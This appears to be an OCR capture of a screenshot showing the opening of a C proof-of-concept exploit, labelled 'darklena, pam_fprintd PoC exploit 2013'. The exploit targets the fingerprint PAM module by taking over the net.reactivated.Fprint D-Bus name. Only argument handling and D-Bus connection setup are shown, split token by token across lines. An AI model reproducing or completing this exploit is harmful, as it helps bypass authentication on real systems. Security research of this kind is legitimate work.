
/* override unique name of 
net.reactivated.Fprint */
if
(
argc 
>
1
)
    prev_owner 
=
strdup
(
argv
[
1
]
)
;
printf
(
"\n[**] darklena, pam_fprintd 
PoC exploit 2013\n\n"
)
;
printf
(
"[*] Initializing DBUS 
...\n"
)
;
dbus_error_init
(
&
err
)
;
  conn 
=
dbus_bus_get
(
DBUS_BUS_SYSTEM
,
&
err
)
;
if
(
dbus_error_is_set
(
&
err
)
)
{
fprintf
(
stderr
,
"Error: %s\n"
,
err
.
message
)
;
die
(
"dbus_error_is_set"
)
;
}